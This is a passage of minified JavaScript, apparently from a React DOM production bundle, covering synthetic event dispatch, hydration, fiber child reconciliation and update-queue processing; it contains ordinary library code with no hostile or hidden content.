Hi("onSelect","select",null,t,r),e.push({event:t,listeners:s}),t.target=rr)))}function Fn(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var nr={animationend:Fn("Animation","AnimationEnd"),animationiteration:Fn("Animation","AnimationIteration"),animationstart:Fn("Animation","AnimationStart"),transitionend:Fn("Transition","TransitionEnd")},fl={},Xc={};et&&(Xc=document.createElement("div").style,"AnimationEvent"in window||(delete nr.animationend.animation,delete nr.animationiteration.animation,delete nr.animationstart.animation),"TransitionEvent"in window||delete nr.transitionend.transition);function Fs(e){if(fl[e])return fl[e];if(!nr[e])return e;var t=nr[e],r;for(r in t)if(t.hasOwnProperty(r)&&r in Xc)return fl[e]=t[r];return e}var Zc=Fs("animationend"),Yc=Fs("animationiteration"),Jc=Fs("animationstart"),eu=Fs("transitionend"),tu=new Map,no="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Lt(e,t){tu.set(e,t),Gt(t,[e])}for(var gl=0;gl<no.length;gl++){var vl=no[gl],jm=vl.toLowerCase(),wm=vl[0].toUpperCase()+vl.slice(1);Lt(jm,"on"+wm)}Lt(Zc,"onAnimationEnd");Lt(Yc,"onAnimationIteration");Lt(Jc,"onAnimationStart");Lt("dblclick","onDoubleClick");Lt("focusin","onFocus");Lt("focusout","onBlur");Lt(eu,"onTransitionEnd");gr("onMouseEnter",["mouseout","mouseover"]);gr("onMouseLeave",["mouseout","mouseover"]);gr("onPointerEnter",["pointerout","pointerover"]);gr("onPointerLeave",["pointerout","pointerover"]);Gt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Gt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Gt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Gt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Gt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Gt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Vr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Nm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Vr));function so(e,t,r){var s=e.type||"unknown-event";e.currentTarget=r,jp(s,t,void 0,e),e.currentTarget=null}function ru(e,t){t=(t&4)!==0;for(var r=0;r<e.length;r++){var s=e[r],l=s.event;s=s.listeners;e:{var i=void 0;if(t)for(var a=s.length-1;0<=a;a--){var o=s[a],u=o.instance,d=o.currentTarget;if(o=o.listener,u!==i&&l.isPropagationStopped())break e;so(l,o,d),i=u}else for(a=0;a<s.length;a++){if(o=s[a],u=o.instance,d=o.currentTarget,o=o.listener,u!==i&&l.isPropagationStopped())break e;so(l,o,d),i=u}}}if(os)throw e=ql,os=!1,ql=null,e}function $(e,t){var r=t[si];r===void 0&&(r=t[si]=new Set);var s=e+"__bubble";r.has(s)||(nu(t,e,2,!1),r.add(s))}function yl(e,t,r){var s=0;t&&(s|=4),nu(r,e,s,t)}var $n="_reactListening"+Math.random().toString(36).slice(2);function on(e){if(!e[$n]){e[$n]=!0,uc.forEach(function(r){r!=="selectionchange"&&(Nm.has(r)||yl(r,!1,e),yl(r,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[$n]||(t[$n]=!0,yl("selectionchange",!1,t))}}function nu(e,t,r,s){switch(Uc(t)){case 1:var l=Op;break;case 4:l=Dp;break;default:l=Vi}r=l.bind(null,t,r,e),l=void 0,!Kl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),s?l!==void 0?e.addEventListener(t,r,{capture:!0,passive:l}):e.addEventListener(t,r,!0):l!==void 0?e.addEventListener(t,r,{passive:l}):e.addEventListener(t,r,!1)}function jl(e,t,r,s,l){var i=s;if(!(t&1)&&!(t&2)&&s!==null)e:for(;;){if(s===null)return;var a=s.tag;if(a===3||a===4){var o=s.stateNode.containerInfo;if(o===l||o.nodeType===8&&o.parentNode===l)break;if(a===4)for(a=s.return;a!==null;){var u=a.tag;if((u===3||u===4)&&(u=a.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;a=a.return}for(;o!==null;){if(a=Ot(o),a===null)return;if(u=a.tag,u===5||u===6){s=i=a;continue e}o=o.parentNode}}s=s.return}Cc(function(){var d=i,f=Fi(r),c=[];e:{var m=tu.get(e);if(m!==void 0){var g=Hi,j=e;switch(e){case"keypress":if(Yn(r)===0)break e;case"keydown":case"keyup":g=Yp;break;case"focusin":j="focus",g=ml;break;case"focusout":j="blur",g=ml;break;case"beforeblur":case"afterblur":g=ml;break;case"click":if(r.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Qa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Up;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=tm;break;case Zc:case Yc:case Jc:g=Ap;break;case eu:g=nm;break;case"scroll":g=Fp;break;case"wheel":g=lm;break;case"copy":case"cut":case"paste":g=Wp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=qa}var w=(t&4)!==0,k=!w&&e==="scroll",h=w?m!==null?m+"Capture":null:m;w=[];for(var p=d,x;p!==null;){x=p;var v=x.stateNode;if(x.tag===5&&v!==null&&(x=v,h!==null&&(v=tn(p,h),v!=null&&w.push(cn(p,v,x)))),k)break;p=p.return}0<w.length&&(m=new g(m,j,null,r,f),c.push({event:m,listeners:w}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",m&&r!==Wl&&(j=r.relatedTarget||r.fromElement)&&(Ot(j)||j[tt]))break e;if((g||m)&&(m=f.window===f?f:(m=f.ownerDocument)?m.defaultView||m.parentWindow:window,g?(j=r.relatedTarget||r.toElement,g=d,j=j?Ot(j):null,j!==null&&(k=Xt(j),j!==k||j.tag!==5&&j.tag!==6)&&(j=null)):(g=null,j=d),g!==j)){if(w=Qa,v="onMouseLeave",h="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(w=qa,v="onPointerLeave",h="onPointerEnter",p="pointer"),k=g==null?m:sr(g),x=j==null?m:sr(j),m=new w(v,p+"leave",g,r,f),m.target=k,m.relatedTarget=x,v=null,Ot(f)===d&&(w=new w(h,p+"enter",j,r,f),w.target=x,w.relatedTarget=k,v=w),k=v,g&&j)t:{for(w=g,h=j,p=0,x=w;x;x=Yt(x))p++;for(x=0,v=h;v;v=Yt(v))x++;for(;0<p-x;)w=Yt(w),p--;for(;0<x-p;)h=Yt(h),x--;for(;p--;){if(w===h||h!==null&&w===h.alternate)break t;w=Yt(w),h=Yt(h)}w=null}else w=null;g!==null&&lo(c,m,g,w,!1),j!==null&&k!==null&&lo(c,k,j,w,!0)}}e:{if(m=d?sr(d):window,g=m.nodeName&&m.nodeName.toLowerCase(),g==="select"||g==="input"&&m.type==="file")var b=pm;else if(Za(m))if(Qc)b=fm;else{b=hm;var L=mm}else(g=m.nodeName)&&g.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(b=xm);if(b&&(b=b(e,d))){Wc(c,b,r,f);break e}L&&L(e,m,d),e==="focusout"&&(L=m._wrapperState)&&L.controlled&&m.type==="number"&&Ul(m,"number",m.value)}switch(L=d?sr(d):window,e){case"focusin":(Za(L)||L.contentEditable==="true")&&(rr=L,Yl=d,Kr=null);break;case"focusout":Kr=Yl=rr=null;break;case"mousedown":Jl=!0;break;case"contextmenu":case"mouseup":case"dragend":Jl=!1,ro(c,r,f);break;case"selectionchange":if(ym)break;case"keydown":case"keyup":ro(c,r,f)}var P;if(Qi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else tr?Ac(e,r)&&(_="onCompositionEnd"):e==="keydown"&&r.keyCode===229&&(_="onCompositionStart");_&&(Vc&&r.locale!=="ko"&&(tr||_!=="onCompositionStart"?_==="onCompositionEnd"&&tr&&(P=Bc()):(ut=f,Ai="value"in ut?ut.value:ut.textContent,tr=!0)),L=ms(d,_),0<L.length&&(_=new Ka(_,e,null,r,f),c.push({event:_,listeners:L}),P?_.data=P:(P=Hc(r),P!==null&&(_.data=P)))),(P=am?om(e,r):cm(e,r))&&(d=ms(d,"onBeforeInput"),0<d.length&&(f=new Ka("onBeforeInput","beforeinput",null,r,f),c.push({event:f,listeners:d}),f.data=P))}ru(c,t)})}function cn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function ms(e,t){for(var r=t+"Capture",s=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=tn(e,r),i!=null&&s.unshift(cn(e,i,l)),i=tn(e,t),i!=null&&s.push(cn(e,i,l))),e=e.return}return s}function Yt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,r,s,l){for(var i=t._reactName,a=[];r!==null&&r!==s;){var o=r,u=o.alternate,d=o.stateNode;if(u!==null&&u===s)break;o.tag===5&&d!==null&&(o=d,l?(u=tn(r,i),u!=null&&a.unshift(cn(r,u,o))):l||(u=tn(r,i),u!=null&&a.push(cn(r,u,o)))),r=r.return}a.length!==0&&e.push({event:t,listeners:a})}var bm=/\r\n?/g,km=/\u0000|\uFFFD/g;function io(e){return(typeof e=="string"?e:""+e).replace(bm,`
`).replace(km,"")}function Un(e,t,r){if(t=io(t),io(e)!==t&&r)throw Error(N(425))}function hs(){}var ei=null,ti=null;function ri(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ni=typeof setTimeout=="function"?setTimeout:void 0,Sm=typeof clearTimeout=="function"?clearTimeout:void 0,ao=typeof Promise=="function"?Promise:void 0,Cm=typeof queueMicrotask=="function"?queueMicrotask:typeof ao<"u"?function(e){return ao.resolve(null).then(e).catch(Em)}:ni;function Em(e){setTimeout(function(){throw e})}function wl(e,t){var r=t,s=0;do{var l=r.nextSibling;if(e.removeChild(r),l&&l.nodeType===8)if(r=l.data,r==="/$"){if(s===0){e.removeChild(l),sn(t);return}s--}else r!=="$"&&r!=="$?"&&r!=="$!"||s++;r=l}while(r);sn(t)}function gt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function oo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="$"||r==="$!"||r==="$?"){if(t===0)return e;t--}else r==="/$"&&t++}e=e.previousSibling}return null}var Er=Math.random().toString(36).slice(2),Qe="__reactFiber$"+Er,un="__reactProps$"+Er,tt="__reactContainer$"+Er,si="__reactEvents$"+Er,Lm="__reactListeners$"+Er,Pm="__reactHandles$"+Er;function Ot(e){var t=e[Qe];if(t)return t;for(var r=e.parentNode;r;){if(t=r[tt]||r[Qe]){if(r=t.alternate,t.child!==null||r!==null&&r.child!==null)for(e=oo(e);e!==null;){if(r=e[Qe])return r;e=oo(e)}return t}e=r,r=e.parentNode}return null}function Nn(e){return e=e[Qe]||e[tt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function sr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function $s(e){return e[un]||null}var li=[],lr=-1;function Pt(e){return{current:e}}function U(e){0>lr||(e.current=li[lr],li[lr]=null,lr--)}function F(e,t){lr++,li[lr]=e.current,e.current=t}var St={},de=Pt(St),ye=Pt(!1),At=St;function vr(e,t){var r=e.type.contextTypes;if(!r)return St;var s=e.stateNode;if(s&&s.__reactInternalMemoizedUnmaskedChildContext===t)return s.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in r)l[i]=t[i];return s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function je(e){return e=e.childContextTypes,e!=null}function xs(){U(ye),U(de)}function co(e,t,r){if(de.current!==St)throw Error(N(168));F(de,t),F(ye,r)}function su(e,t,r){var s=e.stateNode;if(t=t.childContextTypes,typeof s.getChildContext!="function")return r;s=s.getChildContext();for(var l in s)if(!(l in t))throw Error(N(108,mp(e)||"Unknown",l));return H({},r,s)}function fs(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||St,At=de.current,F(de,e),F(ye,ye.current),!0}function uo(e,t,r){var s=e.stateNode;if(!s)throw Error(N(169));r?(e=su(e,t,At),s.__reactInternalMemoizedMergedChildContext=e,U(ye),U(de),F(de,e)):U(ye),F(ye,r)}var Xe=null,Us=!1,Nl=!1;function lu(e){Xe===null?Xe=[e]:Xe.push(e)}function _m(e){Us=!0,lu(e)}function _t(){if(!Nl&&Xe!==null){Nl=!0;var e=0,t=D;try{var r=Xe;for(D=1;e<r.length;e++){var s=r[e];do s=s(!0);while(s!==null)}Xe=null,Us=!1}catch(l){throw Xe!==null&&(Xe=Xe.slice(e+1)),_c($i,_t),l}finally{D=t,Nl=!1}}return null}var ir=[],ar=0,gs=null,vs=0,Le=[],Pe=0,Ht=null,Ze=1,Ye="";function Rt(e,t){ir[ar++]=vs,ir[ar++]=gs,gs=e,vs=t}function iu(e,t,r){Le[Pe++]=Ze,Le[Pe++]=Ye,Le[Pe++]=Ht,Ht=e;var s=Ze;e=Ye;var l=32-Ue(s)-1;s&=~(1<<l),r+=1;var i=32-Ue(t)+l;if(30<i){var a=l-l%5;i=(s&(1<<a)-1).toString(32),s>>=a,l-=a,Ze=1<<32-Ue(t)+l|r<<l|s,Ye=i+e}else Ze=1<<i|r<<l|s,Ye=e}function qi(e){e.return!==null&&(Rt(e,1),iu(e,1,0))}function Gi(e){for(;e===gs;)gs=ir[--ar],ir[ar]=null,vs=ir[--ar],ir[ar]=null;for(;e===Ht;)Ht=Le[--Pe],Le[Pe]=null,Ye=Le[--Pe],Le[Pe]=null,Ze=Le[--Pe],Le[Pe]=null}var ke=null,be=null,B=!1,Fe=null;function au(e,t){var r=_e(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)}function po(e,t){switch(e.tag){case 5:var r=e.type;return t=t.nodeType!==1||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ke=e,be=gt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ke=e,be=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(r=Ht!==null?{id:Ze,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},r=_e(18,null,null,0),r.stateNode=t,r.return=e,e.child=r,ke=e,be=null,!0):!1;default:return!1}}function ii(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ai(e){if(B){var t=be;if(t){var r=t;if(!po(e,t)){if(ii(e))throw Error(N(418));t=gt(r.nextSibling);var s=ke;t&&po(e,t)?au(s,r):(e.flags=e.flags&-4097|2,B=!1,ke=e)}}else{if(ii(e))throw Error(N(418));e.flags=e.flags&-4097|2,B=!1,ke=e}}}function mo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ke=e}function Bn(e){if(e!==ke)return!1;if(!B)return mo(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ri(e.type,e.memoizedProps)),t&&(t=be)){if(ii(e))throw ou(),Error(N(418));for(;t;)au(e,t),t=gt(t.nextSibling)}if(mo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="/$"){if(t===0){be=gt(e.nextSibling);break e}t--}else r!=="$"&&r!=="$!"&&r!=="$?"||t++}e=e.nextSibling}be=null}}else be=ke?gt(e.stateNode.nextSibling):null;return!0}function ou(){for(var e=be;e;)e=gt(e.nextSibling)}function yr(){be=ke=null,B=!1}function Xi(e){Fe===null?Fe=[e]:Fe.push(e)}var Mm=st.ReactCurrentBatchConfig;function Or(e,t,r){if(e=r.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(r._owner){if(r=r._owner,r){if(r.tag!==1)throw Error(N(309));var s=r.stateNode}if(!s)throw Error(N(147,e));var l=s,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=l.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!r._owner)throw Error(N(290,e))}return e}function Vn(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ho(e){var t=e._init;return t(e._payload)}function cu(e){function t(h,p){if(e){var x=h.deletions;x===null?(h.deletions=[p],h.flags|=16):x.push(p)}}function r(h,p){if(!e)return null;for(;p!==null;)t(h,p),p=p.sibling;return null}function s(h,p){for(h=new Map;p!==null;)p.key!==null?h.set(p.key,p):h.set(p.index,p),p=p.sibling;return h}function l(h,p){return h=wt(h,p),h.index=0,h.sibling=null,h}function i(h,p,x){return h.index=x,e?(x=h.alternate,x!==null?(x=x.index,x<p?(h.flags|=2,p):x):(h.flags|=2,p)):(h.flags|=1048576,p)}function a(h){return e&&h.alternate===null&&(h.flags|=2),h}function o(h,p,x,v){return p===null||p.tag!==6?(p=Pl(x,h.mode,v),p.return=h,p):(p=l(p,x),p.return=h,p)}function u(h,p,x,v){var b=x.type;return b===er?f(h,p,x.props.children,v,x.key):p!==null&&(p.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===it&&ho(b)===p.type)?(v=l(p,x.props),v.ref=Or(h,p,x),v.return=h,v):(v=ls(x.type,x.key,x.props,null,h.mode,v),v.ref=Or(h,p,x),v.return=h,v)}function d(h,p,x,v){return p===null||p.tag!==4||p.stateNode.containerInfo!==x.containerInfo||p.stateNode.implementation!==x.implementation?(p=_l(x,h.mode,v),p.return=h,p):(p=l(p,x.children||[]),p.return=h,p)}function f(h,p,x,v,b){return p===null||p.tag!==7?(p=Bt(x,h.mode,v,b),p.return=h,p):(p=l(p,x),p.return=h,p)}function c(h,p,x){if(typeof p=="string"&&p!==""||typeof p=="number")return p=Pl(""+p,h.mode,x),p.return=h,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Mn:return x=ls(p.type,p.key,p.props,null,h.mode,x),x.ref=Or(h,null,p),x.return=h,x;case Jt:return p=_l(p,h.mode,x),p.return=h,p;case it:var v=p._init;return c(h,v(p._payload),x)}if(Ur(p)||Mr(p))return p=Bt(p,h.mode,x,null),p.return=h,p;Vn(h,p)}return null}function m(h,p,x,v){var b=p!==null?p.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return b!==null?null:o(h,p,""+x,v);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Mn:return x.key===b?u(h,p,x,v):null;case Jt:return x.key===b?d(h,p,x,v):null;case it:return b=x._init,m(h,p,b(x._payload),v)}if(Ur(x)||Mr(x))return b!==null?null:f(h,p,x,v,null);Vn(h,x)}return null}function g(h,p,x,v,b){if(typeof v=="string"&&v!==""||typeof v=="number")return h=h.get(x)||null,o(p,h,""+v,b);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Mn:return h=h.get(v.key===null?x:v.key)||null,u(p,h,v,b);case Jt:return h=h.get(v.key===null?x:v.key)||null,d(p,h,v,b);case it:var L=v._init;return g(h,p,x,L(v._payload),b)}if(Ur(v)||Mr(v))return h=h.get(x)||null,f(p,h,v,b,null);Vn(p,v)}return null}function j(h,p,x,v){for(var b=null,L=null,P=p,_=p=0,Q=null;P!==null&&_<x.length;_++){P.index>_?(Q=P,P=null):Q=P.sibling;var I=m(h,P,x[_],v);if(I===null){P===null&&(P=Q);break}e&&P&&I.alternate===null&&t(h,P),p=i(I,p,_),L===null?b=I:L.sibling=I,L=I,P=Q}if(_===x.length)return r(h,P),B&&Rt(h,_),b;if(P===null){for(;_<x.length;_++)P=c(h,x[_],v),P!==null&&(p=i(P,p,_),L===null?b=P:L.sibling=P,L=P);return B&&Rt(h,_),b}for(P=s(h,P);_<x.length;_++)Q=g(P,h,_,x[_],v),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?_:Q.key),p=i(Q,p,_),L===null?b=Q:L.sibling=Q,L=Q);return e&&P.forEach(function(Re){return t(h,Re)}),B&&Rt(h,_),b}function w(h,p,x,v){var b=Mr(x);if(typeof b!="function")throw Error(N(150));if(x=b.call(x),x==null)throw Error(N(151));for(var L=b=null,P=p,_=p=0,Q=null,I=x.next();P!==null&&!I.done;_++,I=x.next()){P.index>_?(Q=P,P=null):Q=P.sibling;var Re=m(h,P,I.value,v);if(Re===null){P===null&&(P=Q);break}e&&P&&Re.alternate===null&&t(h,P),p=i(Re,p,_),L===null?b=Re:L.sibling=Re,L=Re,P=Q}if(I.done)return r(h,P),B&&Rt(h,_),b;if(P===null){for(;!I.done;_++,I=x.next())I=c(h,I.value,v),I!==null&&(p=i(I,p,_),L===null?b=I:L.sibling=I,L=I);return B&&Rt(h,_),b}for(P=s(h,P);!I.done;_++,I=x.next())I=g(P,h,_,I.value,v),I!==null&&(e&&I.alternate!==null&&P.delete(I.key===null?_:I.key),p=i(I,p,_),L===null?b=I:L.sibling=I,L=I);return e&&P.forEach(function(Pr){return t(h,Pr)}),B&&Rt(h,_),b}function k(h,p,x,v){if(typeof x=="object"&&x!==null&&x.type===er&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case Mn:e:{for(var b=x.key,L=p;L!==null;){if(L.key===b){if(b=x.type,b===er){if(L.tag===7){r(h,L.sibling),p=l(L,x.props.children),p.return=h,h=p;break e}}else if(L.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===it&&ho(b)===L.type){r(h,L.sibling),p=l(L,x.props),p.ref=Or(h,L,x),p.return=h,h=p;break e}r(h,L);break}else t(h,L);L=L.sibling}x.type===er?(p=Bt(x.props.children,h.mode,v,x.key),p.return=h,h=p):(v=ls(x.type,x.key,x.props,null,h.mode,v),v.ref=Or(h,p,x),v.return=h,h=v)}return a(h);case Jt:e:{for(L=x.key;p!==null;){if(p.key===L)if(p.tag===4&&p.stateNode.containerInfo===x.containerInfo&&p.stateNode.implementation===x.implementation){r(h,p.sibling),p=l(p,x.children||[]),p.return=h,h=p;break e}else{r(h,p);break}else t(h,p);p=p.sibling}p=_l(x,h.mode,v),p.return=h,h=p}return a(h);case it:return L=x._init,k(h,p,L(x._payload),v)}if(Ur(x))return j(h,p,x,v);if(Mr(x))return w(h,p,x,v);Vn(h,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,p!==null&&p.tag===6?(r(h,p.sibling),p=l(p,x),p.return=h,h=p):(r(h,p),p=Pl(x,h.mode,v),p.return=h,h=p),a(h)):r(h,p)}return k}var jr=cu(!0),uu=cu(!1),ys=Pt(null),js=null,or=null,Zi=null;function Yi(){Zi=or=js=null}function Ji(e){var t=ys.current;U(ys),e._currentValue=t}function oi(e,t,r){for(;e!==null;){var s=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,s!==null&&(s.childLanes|=t)):s!==null&&(s.childLanes&t)!==t&&(s.childLanes|=t),e===r)break;e=e.return}}function xr(e,t){js=e,Zi=or=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ve=!0),e.firstContext=null)}function Te(e){var t=e._currentValue;if(Zi!==e)if(e={context:e,memoizedValue:t,next:null},or===null){if(js===null)throw Error(N(308));or=e,js.dependencies={lanes:0,firstContext:e}}else or=or.next=e;return t}var Dt=null;function ea(e){Dt===null?Dt=[e]:Dt.push(e)}function du(e,t,r,s){var l=t.interleaved;return l===null?(r.next=r,ea(t)):(r.next=l.next,l.next=r),t.interleaved=r,rt(e,s)}function rt(e,t){e.lanes|=t;var r=e.alternate;for(r!==null&&(r.lanes|=t),r=e,e=e.return;e!==null;)e.childLanes|=t,r=e.alternate,r!==null&&(r.childLanes|=t),r=e,e=e.return;return r.tag===3?r.stateNode:null}var at=!1;function ta(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function pu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Je(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function vt(e,t,r){var s=e.updateQueue;if(s===null)return null;if(s=s.shared,O&2){var l=s.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),s.pending=t,rt(e,r)}return l=s.interleaved,l===null?(t.next=t,ea(s)):(t.next=l.next,l.next=t),s.interleaved=t,rt(e,r)}function Jn(e,t,r){if(t=t.updateQueue,t!==null&&(t=t.shared,(r&4194240)!==0)){var s=t.lanes;s&=e.pendingLanes,r|=s,t.lanes=r,Ui(e,r)}}function xo(e,t){var r=e.updateQueue,s=e.alternate;if(s!==null&&(s=s.updateQueue,r===s)){var l=null,i=null;if(r=r.firstBaseUpdate,r!==null){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};i===null?l=i=a:i=i.next=a,r=r.next}while(r!==null);i===null?l=i=t:i=i.next=t}else l=i=t;r={baseState:s.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:s.shared,effects:s.effects},e.updateQueue=r;return}e=r.lastBaseUpdate,e===null?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function ws(e,t,r,s){var l=e.updateQueue;at=!1;var i=l.firstBaseUpdate,a=l.lastBaseUpdate,o=l.shared.pending;if(o!==null){l.shared.pending=null;var u=o,d=u.next;u.next=null,a===null?i=d:a.next=d,a=u;var f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=d:o.next=d,f.lastBaseUpdate=u))}if(i!==null){var c=l.baseState;a=0,f=d=u=null,o=i;do{var m=o.lane,g=o.eventTime;if((s&m)===m){f!==null&&(f=f.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,w=o;switch(m=t,g=r,w.tag){case 1:if(j=w.payload,typeof j=="function"){c=j.call(g,c,m);break e}c=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=w.payload,m=typeof j=="function"?j.call(g,c,m):j,m==null)break e;c=H({},c,m);break e;case 2:at=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[o]:m.push(o))}else g={eventTime:g,lane:m,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(d=f=g,u=c):f=f.next=g,a|=m;if(o=o.next,o===null){if(o=l.shared.pending,o===null)break;m=o,o=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(f===null&&(u=c),l.baseState=u,l.firstBaseUpdate=d,l.lastBaseUpdate=f,t=l.shared.interleaved,t!==null){l=t;do a|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Qt|=a,e.lanes=a,e.memoizedState=c}}function fo(e,t,r){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var s=e[t],l=s.callback;if(l!==null){if(s.callback=null,s=r,typeof l!="function")throw Error(N(191,l));l.call(s)}}}var bn={},qe=Pt(bn),dn=Pt(bn),pn=Pt(bn);function Ft(e){if(e===bn)throw Error(N(174));return e}function ra(e,t){switch(F(pn,t),F(dn,e),F(qe,bn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Vl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Vl(t,e)}U(qe),F(qe,t)}function wr(){U(qe),U(dn),U(pn)}function mu(e){Ft(pn.current);var t=Ft(qe.current),r=Vl(t,e.type);t!==r&&(F(dn,e),F(qe,r))}function na(e){dn.current===e&&(U(qe),U(dn))}var V=Pt(0);function Ns(e){for(var t=e;t!==null;){if(t.tag===13){var r=t.memoizedState;if(r!==null&&(r=r.dehydrated,r===null||r.data==="$?"||r.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var bl=[];function sa(){for(var e=0;e<bl.length;e++)bl[e]._workInProgressVersionPrimary=null;bl.length=0}var 